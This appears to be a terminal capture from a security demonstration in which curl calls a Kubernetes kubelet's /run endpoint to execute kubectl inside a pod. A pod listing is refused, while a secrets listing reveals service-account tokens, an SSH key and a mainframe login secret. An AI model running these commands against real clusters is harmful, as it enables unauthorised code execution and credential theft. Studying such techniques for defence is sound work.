 root@inguardians: ~
File Edit Tabs Help
Maint root@ingua...
curl -sk https://172.20.47.208:10250/run/dev/dev-pod/dev-web/ -d "cmd=kubectl get pods"
command 'kubectl get pods' exited with 1: Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:dev:devapp" cann
ot list pods in the namespace "dev"
curl -sk https://172.20.47.208:10250/run/dev/dev-pod/dev-web/ -d "cmd=kubectl get secrets"
NAME TYPE DATA AGE
default-token-hwwql kubernetes.io/service-account-token 3 3h
devapp-token-g5xs2 kubernetes.io/service-account-token 3 3h
mainframe-login Opaque 1 7m
ssh-key Opaque 1 3h
root@inguardian... Mozilla Firefox